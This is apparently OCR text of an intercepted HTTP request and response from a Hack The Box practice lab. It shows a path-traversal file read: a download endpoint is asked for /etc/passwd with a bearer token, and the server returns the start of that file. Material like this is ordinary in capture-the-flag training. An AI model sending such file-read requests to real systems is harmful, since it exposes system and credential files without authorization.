 Request
Pretty Raw Hex JSON Web Token \n
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf8
2F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
7 Origin: http://heal.htb
8 Referer: http://heal.htb/
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Dec 2024 02:39:08 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT,
PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment;
filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id:
35a11fc8-da01-4973-91a2-a0423a2644c6
20 x-runtime: 0.004746
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin